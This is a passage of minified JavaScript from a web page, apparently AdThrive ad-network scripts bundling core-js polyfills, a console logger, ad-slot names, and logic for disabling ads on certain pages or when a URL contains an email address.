t(e,n)}})),ve=t((e=>{e.f=Object.getOwnPropertySymbols})),W=t(((e,t)=>{var n=_(),r=l(),i=_e(),a=ve(),o=F(),s=r([].concat);t.exports=n(`Reflect`,`ownKeys`)||function(e){var t=i.f(o(e)),n=a.f;return n?s(t,n(e)):t}})),ye=t(((e,t)=>{var n=O(),r=W(),i=N(),a=I();t.exports=function(e,t,o){for(var s=r(t),c=a.f,l=i.f,u=0;u<s.length;u++){var d=s[u];!n(e,d)&&!(o&&n(o,d))&&c(e,d,l(t,d))}}})),be=t(((e,t)=>{var n=r(),i=h(),a=/#|\.prototype\./,o=function(e,t){var r=c[s(e)];return r===u?!0:r===l?!1:i(t)?n(t):!!t},s=o.normalize=function(e){return String(e).replace(a,`.`).toLowerCase()},c=o.data={},l=o.NATIVE=`N`,u=o.POLYFILL=`P`;t.exports=o})),G=t(((e,t)=>{var r=n(),i=N().f,a=L(),o=fe(),s=w(),c=ye(),l=be();t.exports=function(e,t){var n=e.target,u=e.global,d=e.stat,f,p=u?r:d?r[n]||s(n,{}):r[n]&&r[n].prototype,m,h,g,_;if(p)for(m in t){if(g=t[m],e.dontCallGetSet?(_=i(p,m),h=_&&_.value):h=p[m],f=l(u?m:n+(d?`.`:`#`)+m,e.forced),!f&&h!==void 0){if(typeof g==typeof h)continue;c(g,h)}(e.sham||h&&h.sham)&&a(g,`sham`,!0),o(p,m,g,e)}}})),K=t(((e,t)=>{var n=H(),r=U();t.exports=Object.keys||function(e){return n(e,r)}})),xe=t((e=>{var t=i(),n=P(),r=I(),a=F(),o=m(),s=K();e.f=t&&!n?Object.defineProperties:function(e,t){a(e);for(var n=o(t),i=s(t),c=i.length,l=0,u;c>l;)r.f(e,u=i[l++],n[u]);return e}})),Se=t(((e,t)=>{t.exports=_()(`document`,`documentElement`)})),Ce=t(((e,t)=>{var n=F(),r=xe(),i=U(),a=z(),o=Se(),s=j(),c=R(),l=`>`,u=`<`,d=`prototype`,f=`script`,p=c(`IE_PROTO`),m=function(){},h=function(e){return u+f+l+e+u+`/`+f+l},g=function(e){e.write(h(``)),e.close();var t=e.parentWindow.Object;return e=null,t},_=function(){var e=s(`iframe`),t=`java`+f+`:`,n;return e.style.display=`none`,o.appendChild(e),e.src=String(t),n=e.contentWindow.document,n.open(),n.write(h(`document.F=Object`)),n.close(),n.F},v,y=function(){try{v=new ActiveXObject(`htmlfile`)}catch(e){}y=typeof document<`u`?document.domain&&v?g(v):_():g(v);for(var e=i.length;e--;)delete y[d][i[e]];return y()};a[p]=!0,t.exports=Object.create||function(e,t){var i;return e===null?i=y():(m[d]=n(e),i=new m,m[d]=null,i[p]=e),t===void 0?i:r.f(i,t)}})),we=t(((e,t)=>{var n=k(),r=Ce(),i=I().f,a=n(`unscopables`),o=Array.prototype;o[a]===void 0&&i(o,a,{configurable:!0,value:r(null)}),t.exports=function(e){o[a][e]=!0}})),Te=t((()=>{var e=G(),t=V().includes,n=r(),i=we();e({target:`Array`,proto:!0,forced:n(function(){return![,].includes()})},{includes:function(e){return t(this,e,arguments.length>1?arguments[1]:void 0)}}),i(`includes`)})),Ee=t(((e,t)=>{var r=n(),i=l();t.exports=function(e,t){return i(r[e].prototype[t])}})),De=t(((e,t)=>{Te(),t.exports=Ee()(`Array`,`includes`)})),Oe=t(((e,t)=>{t.exports=!r()(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})})),ke=t(((e,t)=>{var n=O(),r=h(),i=D(),a=R(),o=Oe(),s=a(`IE_PROTO`),c=Object,l=c.prototype;t.exports=o?c.getPrototypeOf:function(e){var t=i(e);if(n(t,s))return t[s];var a=t.constructor;return r(a)&&t instanceof a?a.prototype:t instanceof c?l:null}})),Ae=t(((e,t)=>{var n=i(),a=r(),o=l(),c=ke(),u=K(),d=m(),f=s().f,p=o(f),h=o([].push),g=n&&a(function(){var e=Object.create(null);return e[2]=2,!p(e,2)}),_=function(e){return function(t){for(var r=d(t),i=u(r),a=g&&c(r)===null,o=i.length,s=0,l=[],f;o>s;)f=i[s++],(!n||(a?f in r:p(r,f)))&&h(l,e?[f,r[f]]:r[f]);return l}};t.exports={entries:_(!0),values:_(!1)}})),je=t((()=>{var e=G(),t=Ae().entries;e({target:`Object`,stat:!0},{entries:function(e){return t(e)}})})),q=t(((e,t)=>{t.exports=n()})),Me=t(((e,t)=>{je(),t.exports=q().Object.entries})),Ne=t(((e,t)=>{var n=i(),r=I(),a=c();t.exports=function(e,t,i){n?r.f(e,t,a(0,i)):e[t]=i}})),Pe=t((()=>{var e=G(),t=i(),n=W(),r=m(),a=N(),o=Ne();e({target:`Object`,stat:!0,sham:!t},{getOwnPropertyDescriptors:function(e){for(var t=r(e),i=a.f,s=n(t),c={},l=0,u,d;s.length>l;)d=i(t,u=s[l++]),d!==void 0&&o(c,u,d);return c}})})),Fe=t(((e,t)=>{Pe(),t.exports=q().Object.getOwnPropertyDescriptors}));De(),Me(),Fe();let Ie=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}},Le=()=>window.adthriveCLS,J={Below_Post_1:`Below_Post_1`,Below_Post:`Below_Post`,Content:`Content`,Content_1:`Content_1`,Content_2:`Content_2`,Content_3:`Content_3`,Content_4:`Content_4`,Content_5:`Content_5`,Content_6:`Content_6`,Content_7:`Content_7`,Content_8:`Content_8`,Content_9:`Content_9`,Recipe:`Recipe`,Recipe_1:`Recipe_1`,Recipe_2:`Recipe_2`,Recipe_3:`Recipe_3`,Recipe_4:`Recipe_4`,Recipe_5:`Recipe_5`,Native_Recipe:`Native_Recipe`,Footer_1:`Footer_1`,Footer:`Footer`,Header_1:`Header_1`,Header_2:`Header_2`,Header:`Header`,Sidebar_1:`Sidebar_1`,Sidebar_2:`Sidebar_2`,Sidebar_3:`Sidebar_3`,Sidebar_4:`Sidebar_4`,Sidebar_5:`Sidebar_5`,Sidebar_9:`Sidebar_9`,Sidebar:`Sidebar`,Interstitial_1:`Interstitial_1`,Interstitial:`Interstitial`,Video_StickyOutstream_1:`Video_StickyOutstream_1`,Video_StickyOutstream:`Video_StickyOutstream`,Video_StickyInstream:`Video_StickyInstream`,Sponsor_Tile:`Sponsor_Tile`},Y=e=>{let t=window.location.href;return e.some(e=>new RegExp(e,`i`).test(t))};function X(e){"@babel/helpers - typeof";return X=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},X(e)}function Re(e,t){if(X(e)!=`object`||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||`default`);if(X(r)!=`object`)return r;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(t===`string`?String:Number)(e)}function ze(e){var t=Re(e,`string`);return X(t)==`symbol`?t:t+``}function Z(e,t,n){return(t=ze(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Q=class{constructor(e){this.adthrive=e,Z(this,`all`,!1),Z(this,`content`,!1),Z(this,`recipe`,!1),Z(this,`video`,!1),Z(this,`locations`,new Set),Z(this,`reasons`,new Set),(this.urlHasEmail(window.location.href)||this.urlHasEmail(window.document.referrer))&&(this.all=!0,this.reasons.add(`all_email`));try{this.checkCommandQueue(),document.querySelector(`.tag-novideo`)!==null&&(this.video=!0,this.locations.add(`Video`),this.reasons.add(`video_tag`))}catch(e){Ie.error(`ClsDisableAds`,`checkCommandQueue`,e)}}checkCommandQueue(){this.adthrive&&this.adthrive.cmd&&this.adthrive.cmd.forEach(e=>{let t=e.toString(),n=this.extractAPICall(t,`disableAds`);n&&this.disableAllAds(this.extractPatterns(n));let r=this.extractAPICall(t,`disableContentAds`);r&&this.disableContentAds(this.extractPatterns(r));let i=this.extractAPICall(t,`disablePlaylistPlayers`);i&&this.disablePlaylistPlayers(this.extractPatterns(i))})}extractPatterns(e){let t=e.match(/["'](.*?)['"]/g);if(t!==null)return t.map(e=>e.replace(/["']/g,``))}extractAPICall(e,t){let n=RegExp(t+`\\((.*?)\\)`,`g`),r=e.match(n);return r===null?!1:r[0]}disableAllAds(e){(!e||Y(e))&&(this.all=!0,this.reasons.add(`all_page`))}disableContentAds(e){(!e||Y(e))&&(this.content=!0,this.recipe=!0,this.locations.add(J.Content),this.locations.add(J.Recipe),this.reasons.add(`content_plugin`))}disablePlaylistPlayers(e){(!e||Y(e))&&(this.video=!0,this.locations.add(`Video`),this.reasons.add(`video_page`))}urlHasEmail(e){return e?/([A-Z0-9._%+-]+(@|%(25)*40)[A-Z0-9.-]+\.[A-Z]{2,})/i.exec(e)!==null:!1}};let $=Le();return $&&($.disableAds=new Q(window.adthrive)),e.ClsDisableAds=Q,e})({});</script>		<style type="text/css" id="wp-custom-css">
p { 
font-size:16px; 
} 
</style>
<script data-no-optimize="1" data-cfasync="false" id="cls-header-insertion-21a03e3" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">var cls_header_insertion=(function(e){window.adthriveCLS.buildDate=`2026-01-08`;var t=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports),n=t(((e,t)=>{var n=function(e){return e&&e.Math===Math&&e};t.exports=n(typeof globalThis==`object`&&globalThis)||n(typeof window==`object`&&window)||n(typeof self==`object`&&self)||n(typeof global==`object`&&global)||n(typeof e==`object`&&e)||(function(){return this})()||Function(`return this`)()})),r=t(((e,t)=>{t.exports=function(e){try{return!!e()}catch(e){return!0}}})),i=t(((e,t)=>{t.exports=!r()(function(){return Object.defineProperty({},1,{get:function(){return 7}})[1]!==7})})),a=t(((e,t)=>{t.exports=!r()(function(){var e=(function(){}).bind();return typeof e!=`function`||e.hasOwnProperty(`prototype`)})})),o=t(((e,t)=>{var n=a(),r=Function.prototype.call;t.exports=n?r.bind(r):function(){return r.apply(r,arguments)}})),s=t((e=>{var t={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor;e.f=n&&!t.call({1:2},1)?function(e){var t=n(this,e);return!!t&&t.enumerable}:t})),c=t(((e,t)=>{t.exports=function(e,t){return{enumerable:!(e&1),configurable:!(e&2),writable:!(e&4),value:t}}})),l=t(((e,t)=>{var n=a(),r=Function.prototype,i=r.call,o=n&&r.bind.bind(i,i);t.exports=n?o:function(e){return function(){return i.apply(e,arguments)}}})),u=t(((e,t)=>{var n=l(),r=n({}.toString),i=n(``.slice);t.exports=function(e){return i(r(e),8,-1)}})),d=t(((e,t)=>{var n=l(),i=r(),a=u(),o=Object,s=n(``.split);t.exports=i(function(){return!o(`z`).propertyIsEnumerable(0)})?function(e){return a(e)===`String`?s(e,``):o(e)}:o})),f=t(((e,t)=>{t.exports=function(e){return e==null}})),p=t(((e,t)=>{var n=f(),r=TypeError;t.exports=function(e){if(n(e))throw new r(`Can't call method on `+e);return e}})),m=t(((e,t)=>{var n=d(),r=p();t.exports=function(e){return n(r(e))}})),h=t(((e,t)=>{var n=typeof document==`object`&&document.all;t.exports=n===void 0&&n!==void 0?function(e){return typeof e==`function`||e===n}:function(e){return typeof e==`function`}})),g=t(((e,t)=>{var n=h();t.exports=function(e){return typeof e==`object`?e!==null:n(e)}})),_=t(((e,t)=>{var r=n(),i=h(),a=function(e){return i(e)?e:void 0};t.exports=function(e,t){return arguments.length<2?a(r[e]):r[e]&&r[e][t]}})),v=t(((e,t)=>{t.exports=l()({}.isPrototypeOf)})),y=t(((e,t)=>{t.exports=typeof navigator<`u`&&String(navigator.userAgent)||``})),b=t(((e,t)=>{var r=n(),i=y(),a=r.process,o=r.Deno,s=a&&a.versions||o&&o.version,c=s&&s.v8,l,u;c&&(l=c.split(`.`),u=l[0]>0&&l[0]<4?1:+(l[0]+l[1])),!u&&i&&(l=i.match(/Edge\/(\d+)/),(!l||l[1]>=74)&&(l=i.match(/Chrome\/(\d+)/),l&&(u=+l[1]))),t.exports=u})),x=t(((e,t)=>{var i=b(),a=r(),o=n().String;t.exports=!!Object.getOwnPropertySymbols&&!a(function(){var e=Symbol(`symbol detection`);return!o(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&i&&i<41})})),S=t(((e,t)=>{t.exports=x()&&!Symbol.sham&&typeof Symbol.iterator==`symbol`})),C=t(((e,t)=>{var n=_(),r=h(),i=v(),a=S(),o=Object;t.exports=a?function(e){return typeof e==`symbol`}:function(e){var t=n(`Symbol`);return r(t)&&i(t.prototype,o(e))}})),ee=t(((e,t)=>{var n=String;t.exports=function(e){try{return n(e)}catch(e){return`Object`}}})),te=t(((e,t)=>{var n=h(),r=ee(),i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not a function`)}})),ne=t(((e,t)=>{var n=te(),r=f();t.exports=function(e,t){var i=e[t];return r(i)?void 0:n(i)}})),re=t(((e,t)=>{var n=o(),r=h(),i=g(),a=TypeError;t.exports=function(e,t){var o,s;if(t===`string`&&r(o=e.toString)&&!i(s=n(o,e))||r(o=e.valueOf)&&!i(s=n(o,e))||t!==`string`&&r(o=e.toString)&&!i(s=n(o,e)))return s;throw new a(`Can't convert object to primitive value`)}})),ie=t(((e,t)=>{t.exports=!1})),w=t(((e,t)=>{var r=n(),i=Object.defineProperty;t.exports=function(e,t){try{i(r,e,{value:t,configurable:!0,writable:!0})}catch(n){r[e]=t}return t}})),T=t(((e,t)=>{var r=ie(),i=n(),a=w(),o=`__core-js_shared__`,s=t.exports=i[o]||a(o,{});(s.versions||(s.versions=[])).push({version:`3.36.1`,mode:r?`pure`:`global`,copyright:`© 2014-2024 Denis Pushkarev (zloirock.ru)`,license:`https://github.com/zloirock/core-js/blob/v3.36.1/LICENSE`,source:`https://github.com/zloirock/core-js`})})),E=t(((e,t)=>{var n=T();t.exports=function(e,t){return n[e]||(n[e]=t||{})}})),D=t(((e,t)=>{var n=p(),r=Object;t.exports=function(e){return r(n(e))}})),O=t(((e,t)=>{var n=l(),r=D(),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(e,t){return i(r(e),t)}})),k=t(((e,t)=>{var n=l(),r=0,i=Math.random(),a=n(1 .toString);t.exports=function(e){return`Symbol(`+(e===void 0?``:e)+`)_`+a(++r+i,36)}})),A=t(((e,t)=>{var r=n(),i=E(),a=O(),o=k(),s=x(),c=S(),l=r.Symbol,u=i(`wks`),d=c?l.for||l:l&&l.withoutSetter||o;t.exports=function(e){return a(u,e)||(u[e]=s&&a(l,e)?l[e]:d(`Symbol.`+e)),u[e]}})),ae=t(((e,t)=>{var n=o(),r=g(),i=C(),a=ne(),s=re(),c=A(),l=TypeError,u=c(`toPrimitive`);t.exports=function(e,t){if(!r(e)||i(e))return e;var o=a(e,u),c;if(o){if(t===void 0&&(t=`default`),c=n(o,e,t),!r(c)||i(c))return c;throw new l(`Can't convert object to primitive value`)}return t===void 0&&(t=`number`),s(e,t)}})),j=t(((e,t)=>{var n=ae(),r=C();t.exports=function(e){var t=n(e,`string`);return r(t)?t:t+``}})),M=t(((e,t)=>{var r=n(),i=g(),a=r.document,o=i(a)&&i(a.createElement);t.exports=function(e){return o?a.createElement(e):{}}})),oe=t(((e,t)=>{var n=i(),a=r(),o=M();t.exports=!n&&!a(function(){return Object.defineProperty(o(`div`),`a`,{get:function(){return 7}}).a!==7})})),N=t((e=>{var t=i(),n=o(),r=s(),a=c(),l=m(),u=j(),d=O(),f=oe(),p=Object.getOwnPropertyDescriptor;e.f=t?p:function(e,t){if(e=l(e),t=u(t),f)try{return p(e,t)}catch(e){}if(d(e,t))return a(!n(r.f,e,t),e[t])}})),P=t(((e,t)=>{var n=i(),a=r();t.exports=n&&a(function(){return Object.defineProperty(function(){},`prototype`,{value:42,writable:!1}).prototype!==42})})),F=t(((e,t)=>{var n=g(),r=String,i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not an object`)}})),I=t((e=>{var t=i(),n=oe(),r=P(),a=F(),o=j(),s=TypeError,c=Object.defineProperty,l=Object.getOwnPropertyDescriptor,u=`enumerable`,d=`configurable`,f=`writable`;e.f=t?r?function(e,t,n){if(a(e),t=o(t),a(n),typeof e==`function`&&t===`prototype`&&`value`in n&&f in n&&!n[f]){var r=l(e,t);r&&r[f]&&(e[t]=n.value,n={configurable:d in n?n[d]:r[d],enumerable:u in n?n[u]:r[u],writable:!1})}return c(e,t,n)}:c:function(e,t,r){if(a(e),t=o(t),a(r),n)try{return c(e,t,r)}catch(e){}if(`get`in r||`set`in r)throw new s(`Accessors not supported`);return`value`in r&&(e[t]=r.value),e}})),L=t(((e,t)=>{var n=i(),r=I(),a=c();t.exports=n?function(e,t,n){return r.f(e,t,a(1,n))}:function(e,t,n){return e[t]=n,e}})),se=t(((e,t)=>{var n=i(),r=O(),a=Function.prototype,o=n&&Object.getOwnPropertyDescriptor,s=r(a,`name`);t.exports={EXISTS:s,PROPER:s&&(function(){}).name===`something`,CONFIGURABLE:s&&(!n||n&&o(a,`name`).configurable)}})),ce=t(((e,t)=>{var n=l(),r=h(),i=T(),a=n(Function.toString);r(i.inspectSource)||(i.inspectSource=function(e){return a(e)}),t.exports=i.inspectSource})),le=t(((e,t)=>{var r=n(),i=h(),a=r.WeakMap;t.exports=i(a)&&/native code/.test(String(a))})),R=t(((e,t)=>{var n=E(),r=k(),i=n(`keys`);t.exports=function(e){return i[e]||(i[e]=r(e))}})),z=t(((e,t)=>{t.exports={}})),ue=t(((e,t)=>{var r=le(),i=n(),a=g(),o=L(),s=O(),c=T(),l=R(),u=z(),d=`Object already initialized`,f=i.TypeError,p=i.WeakMap,m,h,_,v=function(e){return _(e)?h(e):m(e,{})},y=function(e){return function(t){var n;if(!a(t)||(n=h(t)).type!==e)throw new f(`Incompatible receiver, `+e+` required`);return n}};if(r||c.state){var b=c.state||(c.state=new p);b.get=b.get,b.has=b.has,b.set=b.set,m=function(e,t){if(b.has(e))throw new f(d);return t.facade=e,b.set(e,t),t},h=function(e){return b.get(e)||{}},_=function(e){return b.has(e)}}else{var x=l(`state`);u[x]=!0,m=function(e,t){if(s(e,x))throw new f(d);return t.facade=e,o(e,x,t),t},h=function(e){return s(e,x)?e[x]:{}},_=function(e){return s(e,x)}}t.exports={set:m,get:h,has:_,enforce:v,getterFor:y}})),de=t(((e,t)=>{var n=l(),a=r(),o=h(),s=O(),c=i(),u=se().CONFIGURABLE,d=ce(),f=ue(),p=f.enforce,m=f.get,g=String,_=Object.defineProperty,v=n(``.slice),y=n(``.replace),b=n([].join),x=c&&!a(function(){return _(function(){},`length`,{value:8}).length!==8}),S=String(String).split(`String`),C=t.exports=function(e,t,n){v(g(t),0,7)===`Symbol(`&&(t=`[`+y(g(t),/^Symbol\(([^)]*)\).*$/,`$1`)+`]`),n&&n.getter&&(t=`get `+t),n&&n.setter&&(t=`set `+t),(!s(e,`name`)||u&&e.name!==t)&&(c?_(e,`name`,{value:t,configurable:!0}):e.name=t),x&&n&&s(n,`arity`)&&e.length!==n.arity&&_(e,`length`,{value:n.arity});try{n&&s(n,`constructor`)&&n.constructor?c&&_(e,`prototype`,{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var r=p(e);return s(r,`source`)||(r.source=b(S,typeof t==`string`?t:``)),e};Function.prototype.toString=C(function(){return o(this)&&m(this).source||d(this)},`toString`)})),fe=t(((e,t)=>{var n=h(),r=I(),i=de(),a=w();t.exports=function(e,t,o,s){s||(s={});var c=s.enumerable,l=s.name===void 0?t:s.name;if(n(o)&&i(o,l,s),s.global)c?e[t]=o:a(t,o);else{try{s.unsafe?e[t]&&(c=!0):delete e[t]}catch(e){}c?e[t]=o:r.f(e,t,{value:o,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return e}})),pe=t(((e,t)=>{var n=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(e){var t=+e;return(t>0?r:n)(t)}})),B=t(((e,t)=>{var n=pe();t.exports=function(e){var t=+e;return t!==t||t===0?0:n(t)}})),me=t(((e,t)=>{var n=B(),r=Math.max,i=Math.min;t.exports=function(e,t){var a=n(e);return a<0?r(a+t,0):i(a,t)}})),he=t(((e,t)=>{var n=B(),r=Math.min;t.exports=function(e){var t=n(e);return t>0?r(t,9007199254740991):0}})),ge=t(((e,t)=>{var n=he();t.exports=function(e){return n(e.length)}})),V=t(((e,t)=>{var n=m(),r=me(),i=ge(),a=function(e){return function(t,a,o){var s=n(t),c=i(s);if(c===0)return!e&&-1;var l=r(o,c),u;if(e&&a!==a){for(;c>l;)if(u=s[l++],u!==u)return!0}else for(;c>l;l++)if((e||l in s)&&s[l]===a)return e||l||0;return!e&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}})),H=t(((e,t)=>{var n=l(),r=O(),i=m(),a=V().indexOf,o=z(),s=n([].push);t.exports=function(e,t){var n=i(e),c=0,l=[],u;for(u in n)!r(o,u)&&r(n,u)&&s(l,u);for(;t.length>c;)r(n,u=t[c++])&&(~a(l,u)||s(l,u));return l}})),U=t(((e,t)=>{t.exports=[`constructor`,`hasOwnProperty`,`isPrototypeOf`,`propertyIsEnumerable`,`toLocaleString`,`toString`,`valueOf`]})),_e=t((e=>{var t=H(),n=U().concat(`length`,`prototype`);e.f=Object.getOwnPropertyNames||function(e){return t(e,n)}})),ve=t((e=>{e.f=Object.getOwnPropertySymbols})),W=t(((e,t)=>{var n=_(),r=l(),i=_e(),a=ve(),o=F(),s=r([].concat);t.exports=n(`Reflect`,`ownKeys`)||function(e){var t=i.f(o(e)),n=a.f;return n?s(t,n(e)):t}})),ye=t(((e,t)=>{var n=O(),r=W(),i=N(),a=I();t.exports=function(e,t,o){for(var s=r(t),c=a.f,l=i.f,u=0;u<s.length;u++){var d=s[u];!n(e,d)&&!(o&&n(o,d))&&c(e,d,l(t,d))}}})),be=t(((e,t)=>{var n=r(),i=h(),a=/#|\.prototype\./,o=function(e,t){var r=c[s(e)];return r===u?!0:r===l?!1:i(t)?n(t):!!t},s=o.normalize=function(e){return String(e).replace(a,`.`).toLowerCase()},c=o.data={},l=o.NATIVE=`N`,u=o.POLYFILL=`P`;t.exports=o})),G=t(((e,t)=>{var r=n(),i=N().f,a=L(),o=fe(),s=w(),c=ye(),l=be();t.exports=function(e,t){var n=e.target,u=e.global,d=e.stat,f,p=u?r:d?r[n]||s(n,{}):r[n]&&r[n].prototype,m,h,g,_;if(p)for(m in t){if(g=t[m],e.dontCallGetSet?(_=i(p,m),h=_&&_.value):h=p[m],f=l(u?m:n+(d?`.`:`#`)+m,e.forced),!f&&h!==void 0){if(typeof g==typeof h)continue;c(g,h)}(e.sham||h&&h.sham)&&a(g,`sham`,!0),o(p,m,g,e)}}})),K=t(((e,t)=>{var n=H(),r=U();t.exports=Object.keys||function(e){return n(e,r)}})),xe=t((e=>{var t=i(),n=P(),r=I(),a=F(),o=m(),s=K();e.f=t&&!n?Object.defineProperties:function(e,t){a(e);for(var n=o(t),i=s(t),c=i.length,l=0,u;c>l;)r.f(e,u=i[l++],n[u]);return e}})),Se=t(((e,t)=>{t.exports=_()(`document`,`documentElement`)})),Ce=t(((e,t)=>{var n=F(),r=xe(),i=U(),a=z(),o=Se(),s=M(),c=R(),l=`>`,u=`<`,d=`prototype`,f=`script`,p=c(`IE_PROTO`),m=function(){},h=function(e){return u+f+l+e+u+`/`+f+l},g=function(e){e.write(h(``)),e.close();var t=e.parentWindow.Object;return e=null,t},_=function(){var e=s(`iframe`),t=`java`+f+`:`,n;return e.style.display=`none`,o.appendChild(e),e.src=String(t),n=e.contentWindow.document,n.open(),n.write(h(`document.F=Object`)),n.close(),n.F},v,y=function(){try{v=new ActiveXObject(`htmlfile`)}catch(e){}y=typeof document<`u`?document.domain&&v?g(v):_():g(v);for(var e=i.length;e--;)delete y[d][i[e]];return y()};a[p]=!0,t.exports=Object.create||function(e,t){var i;return e===null?i=y():(m[d]=n(e),i=new m,m[d]=null,i[p]=e),t===void 0?i:r.f(i,t)}})),we=t(((e,t)=>{var n=A(),r=Ce(),i=I().f,a=n(`unscopables`),o=Array.prototype;o[a]===void 0&&i(o,a,{configurable:!0,value:r(null)}),t.exports=function(e){o[a][e]=!0}})),Te=t((()=>{var e=G(),t=V().includes,n=r(),i=we();e({target:`Array`,proto:!0,forced:n(function(){return![,].includes()})},{includes:function(e){return t(this,e,arguments.length>1?arguments[1]:void 0)}}),i(`includes`)})),Ee=t(((e,t)=>{var r=n(),i=l();t.exports=function(e,t){return i(r[e].prototype[t])}})),De=t(((e,t)=>{Te(),t.exports=Ee()(`Array`,`includes`)})),Oe=t(((e,t)=>{t.exports=!r()(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})})),ke=t(((e,t)=>{var n=O(),r=h(),i=D(),a=R(),o=Oe(),s=a(`IE_PROTO`),c=Object,l=c.prototype;t.exports=o?c.getPrototypeOf:function(e){var t=i(e);if(n(t,s))return t[s];var a=t.constructor;return r(a)&&t instanceof a?a.prototype:t instanceof c?l:null}})),Ae=t(((e,t)=>{var n=i(),a=r(),o=l(),c=ke(),u=K(),d=m(),f=s().f,p=o(f),h=o([].push),g=n&&a(function(){var e=Object.create(null);return e[2]=2,!p(e,2)}),_=function(e){return function(t){for(var r=d(t),i=u(r),a=g&&c(r)===null,o=i.length,s=0,l=[],f;o>s;)f=i[s++],(!n||(a?f in r:p(r,f)))&&h(l,e?[f,r[f]]:r[f]);return l}};t.exports={entries:_(!0),values:_(!1)}})),je=t((()=>{var e=G(),t=Ae().entries;e({target:`Object`,stat:!0},{entries:function(e){return t(e)}})})),q=t(((e,t)=>{t.exports=n()})),Me=t(((e,t)=>{je(),t.exports=q().Object.entries})),Ne=t(((e,t)=>{var n=i(),r=I(),a=c();t.exports=function(e,t,i){n?r.f(e,t,a(0,i)):e[t]=i}})),Pe=t((()=>{var e=G(),t=i(),n=W(),r=m(),a=N(),o=Ne();e({target:`Object`,stat:!0,sham:!t},{getOwnPropertyDescriptors:function(e){for(var t=r(e),i=a.f,s=n(t),c={},l=0,u,d;s.length>l;)d=i(t,u=s[l++]),d!==void 0&&o(c,u,d);return c}})})),Fe=t(((e,t)=>{Pe(),t.exports=q().Object.getOwnPropertyDescriptors}));De(),Me(),Fe();let J={Below_Post_1:`Below_Post_1`,Below_Post:`Below_Post`,Content:`Content`,Content_1:`Content_1`,Content_2:`Content_2`,Content_3:`Content_3`,Content_4:`Content_4`,Content_5:`Content_5`,Content_6:`Content_6`,Content_7:`Content_7`,Content_8:`Content_8`,Content_9:`Content_9`,Recipe:`Recipe`,Recipe_1:`Recipe_1`,Recipe_2:`Recipe_2`,Recipe_3:`Recipe_3`,Recipe_4:`Recipe_4`,Recipe_5:`Recipe_5`,Native_Recipe:`Native_Recipe`,Footer_1:`Footer_1`,Footer:`Footer`,Header_1:`Header_1`,Header_2:`Header_2`,Header:`Header`,Sidebar_1:`Sidebar_1`,Sidebar_2:`Sidebar_2`,Sidebar_3:`Sidebar_3`,Sidebar_4:`Sidebar_4`,Sidebar_5:`Sidebar_5`,Sidebar_9:`Sidebar_9`,Sidebar:`Sidebar`,Interstitial_1:`Interstitial_1`,Interstitial:`Interstitial`,Video_StickyOutstream_1:`Video_StickyOutstream_1`,Video_StickyOutstream:`Video_StickyOutstream`,Video_StickyInstream:`Video_StickyInstream`,Sponsor_Tile:`Sponsor_Tile`},Y=e=>{let t={};return function(...n){let r=JSON.stringify(n);if(t[r])return t[r];let i=e.apply(this,n);return t[r]=i,i}};navigator.vendor;let Ie=navigator.userAgent,Le=Y(e=>/Chrom|Applechromium/.test(e||Ie)),X=(e,t)=>e==null||e!==e?t:e,Re=e=>{let t=e.clientWidth;if(getComputedStyle){let n=getComputedStyle(e,null);t-=parseFloat(n.paddingLeft||`0`)+parseFloat(n.paddingRight||`0`)}return t},Z=Y(()=>{let e=navigator.userAgent,t=/Tablet|iPad|Playbook|Nook|webOS|Kindle|Android (?!.*Mobile).*Safari|CrOS/i.test(e);return/Mobi|iP(hone|od)|Opera Mini/i.test(e)&&!t});var ze=class{},Be=class extends ze{constructor(e){super(),this._probability=e}get(){if(this._probability<0||this._probability>1)throw Error(`Invalid probability: ${this._probability}`);return Math.random()<this._probability}};function Q(e){"@babel/helpers - typeof";return Q=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},Q(e)}function Ve(e,t){if(Q(e)!=`object`||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||`default`);if(Q(r)!=`object`)return r;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(t===`string`?String:Number)(e)}function He(e){var t=Ve(e,`string`);return Q(t)==`symbol`?t:t+``}function $(e,t,n){return(t=He(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Ue=class{constructor(){$(this,`_featureRollouts`,{}),$(this,`_checkedFeatureRollouts`,new Map),$(this,`_enabledFeatureRolloutIds`,[])}get 